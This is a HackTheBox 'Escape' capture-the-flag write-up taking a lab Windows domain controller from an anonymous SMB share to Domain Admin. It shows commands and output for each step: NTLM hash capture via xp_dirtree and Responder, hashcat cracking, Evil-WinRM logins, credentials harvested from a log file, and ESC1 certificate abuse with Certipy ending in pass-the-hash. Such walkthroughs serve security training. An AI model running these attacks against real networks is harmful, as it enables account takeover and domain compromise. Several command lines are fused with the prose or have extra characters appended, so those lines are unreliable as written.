Metadata
- Platform: HackTheBox
- CTF: Escape
- OS: Windows
- Difficulty: Medium
Summary
Over an unsecured smb share, we get our hands on a pair of guest credentials of the running MSSQL instance. By making a request to our own smb share, we can extract the NTLM hash of this service’s account, which we can then crack. Once we use the extracted password to log into the target machine, we can find another user’s pair of credentials in the services log files, in order to pivot to this account.
The now compromised account is able to enroll a vulnerable certificate. By abusing this vulnerability, it is possible to request an authentication certificate as any user on the domain, including the Administrator. After extracting it, we can request this account’s NTLM hash and use it to access the account.
Solution
Reconnaissance
The initial nmap scans hints at the fact, that we are dealing with an Active Directory environment.
nmap -sC -sV 10.10.11.202 -oN nmap.txt -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-21 00:49 CET
Nmap scan report for 10.10.11.202
Host is up (0.054s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-21 02:30:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-21T02:32:22+00:00; +2h41m12s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-21T02:32:20+00:00; +2h41m12s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ms-sql-ntlm-info:
| 10.10.11.202:1433:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763 | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Not valid before: 2025-03-21T02:30:15 |_Not valid after: 2055-03-21T02:30:15 |_ssl-date: 2025-03-21T02:32:22+00:00; +2h41m12s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel | Not valid before: 2024-01-18T23:03:57 |_Not valid after: 2074-01-05T23:03:57
|_ssl-date: 2025-03-21T02:32:22+00:00; +2h41m12s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: | Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel | Not valid before: 2024-01-18T23:03:57 |_Not valid after: 2074-01-05T23:03:57
|_ssl-date: 2025-03-21T02:32:20+00:00; +2h41m11s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-21T02:31:36
|_ start_date: N/A
|_clock-skew: mean: 2h41m10s, deviation: 2s, median: 2h41m11s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredDue to the LDAP shares, we can already extract the respective domain of the target to sequel.htb, which might be useful later on. Since there is an open smb share, let’s check if we have anonymous access and can read from it with SMBclient.
smbclient //10.10.11.202/Public -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Nov 19 12:51:25 2022
.. D 0 Sat Nov 19 12:51:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 14:39:43 2022
5184255 blocks of size 4096. 1439122 blocks available
smb: \> get "SQL Server Procedures.pdf" We can! Using the NULL session, we can find SQL Server Procedures.pdf, informing us about access to the MSSQL service, which also runs on the target.

Since MSSQL requires credentials, we were not able to access it previously. However, this file tells us that there exists a usable custom guest account with the credentials PublicUser:GuestUserCantWrite1. By using these credentials, we can get initial access to the database. Sadly, this access is highly restricted. We can neither get our hands on any valuable piece of information, nor are we allowed to issue commands on the target through a command shell.
User Flag
To our luck, this database allows usage of xp_dirtree, which will list the respective directory. For us, this is interesting, since we can also list external directories, such as directories on smb shares. If we can manage to read a directory from a smb share we are controlling, we might be able to capture the authentication request from the SQL service account. There are multiple ways to exploit this, however we will follow this example exploitation, which spawns a fake smb share with Responder and uses a module from the Metasploit Framework to trigger the directory read.
sudo responder -I tun0admin/mssql/mssql_ntlm_stealerAfter starting the responder, we only need to configure the according module of the Metasploit Framework, setting the acquired username and password for the SQL database, as well as the target’s and our own IP address. Once we execute the module, we get an authentication event.
<cut>
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.202
[SMB] NTLMv2-SSP Username : sequel\sql_svc [SMB] NTLMv2-SSP Hash : sql_svc::sequel:f8b7dd0546166d3b:CD9194E5C63C61F6B4A879D1E0D610A2:0101000000000000007F3F26FE99DB01F4DD91889832FF1A00000000020008004D004A004800430001001E00570049004E002D00370036004600480032005000510045004C005500360004003400570049004E002D00370036004600480032005000510045004C00550036002E004D004A00480043002E004C004F00430041004C00030014004D004A00480043002E004C004F00430041004C00050014004D004A00480043002E004C004F00430041004C0007000800007F3F26FE99DB01060004000200000008003000300000000000000000000000003000001F1DEFCFC46539D8E23494BFB7485F9A97D352E5B45B606AE8A71AC240CEF8910A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0035000000000000000000 [+] Exiting...
<cut>As we can see, we just obtained the NTLM hash of the account sql_svc. Sadly, we may not use this hash to authenticate against the target for remote access. Instead, we can try to crack this hash and extract the underlying password with Hashcat.
hashcat hash -m 5600 /usr/share/wordlists/rockyou.txt
<cut>
SQL_SVC::sequel:f8b7dd0546166d3b:cd9194e5c63c61f6b4a879d1e0d610a2:0101000000000000007f3f26fe99db01f4dd91889832ff1a00000000020008004d004a004800430001001e00570049004e002d00370036004600480032005000510045004c005500360004003400570049004e002d00370036004600480032005000510045004c00550036002e004d004a00480043002e004c004f00430041004c00030014004d004a00480043002e004c004f00430041004c00050014004d004a00480043002e004c004f00430041004c0007000800007f3f26fe99db01060004000200000008003000300000000000000000000000003000001f1defcfc46539d8e23494bfb7485f9a97d352e5b45b606ae8a71ac240cef8910a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0035000000000000000000:REGGIE1234ronnie
<cut>After a short while, we get a match for sql_svc:REGGIE1234ronnie. Now we can get remote access to the target by spawning a PowerShell session using Evil-WinRM.
evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnieSince there does not appear to be a flag for this account, we need to further enumerate the target and pivot to another account. First enumeration steps of the domain, this accounts’ files, or its PowerShell history does not lead anywhere. Similarly, there are no groups for us to exploit. Since there is nothing obvious, let’s think about what we could possibly enumerate using this account specifically. Since we are logged in as the account responsible for the SQL service, we might find further information in the files of this service, which we are allowed to access. In the respective directory, we can take a look at the folder for SQL log files. In it there is a single file at C:\SQLServer\Logs\ERRORLOG.BAK.
<cut>
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
<cut>The log file informs us about a login attempt made by the user Ryan.Cooper, who tried to authenticate, but provided the incorrect password. Seemingly, there is also a login attempt as NuclearMosquito3. However, the latter does look like a password instead of a username, which was entered accidentally instead of the username. Putting two and two together, we can assume that we just discovered the credentials Ryan.Cooper:NuclearMosquito3. Using this, we can log into this account via Evil-WinRM and claim the user flag.
evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito30251c7fdfc0f63d3d84ffbe15bd25d74
Root Flag
The compromised account yet again has no special trusts on the domain, which we would be able to abuse, which can also be said about local permissions on the domain controller. However, enumeration of AD certificates with Certipy-ad does reveal something of interest.
certipy-ad find -dc-ip 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3 -vulnerable -stdout
<cut>
Certificate Templates
0
Template Name : UserAuthentication
Display Name : UserAuthentication
Certificate Authorities : sequel-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Client Authentication
Secure Email
Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 10 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Domain Users
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Administrator
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'SEQUEL.HTB\\Domain Users' can enroll, enrollee supplies subject and template allows client authenticationThis’s commands output indicates a ESC1 vulnerability for the UserAuthentication certificate template, which can be enrolled by the SEQUEL.HTB\\Domain Users domain group. While we could not perform this earlier, since the other account was no domain user but a service account, we can abuse this vulnerability with help of the Ryan.Cooper account. According to this blog post on abusing ESC1, we can use Certipy-ad to request an authentication certificate for the domain Administrator, which we can then use to authenticate.
certipy-ad req -dc-ip 10.10.11.202 -u Ryan.Cooper -p 'NuclearMosquito3' -ca sequel-DC-CA -target sequel.htb -template UserAuthentication -upn Administrator@sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[+] Trying to resolve 'sequel.htb' at '10.10.11.202'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.202[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.202[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'Administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'This was a success. We are now in possession of administrator.pfx, which we can use to request the NTLM hash of the Administrator account, by once again utilizing Certipy-ad.
certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.202
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4eeLastly, it possible to feed the acquried NTLM hash into Evil-WinRM to spawn a PowerShell session as the Administrator account, and claim the root flag.
evil-winrm -i 10.10.11.202 -u Administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee8675e5365bd5e9edb01188b219f9fffc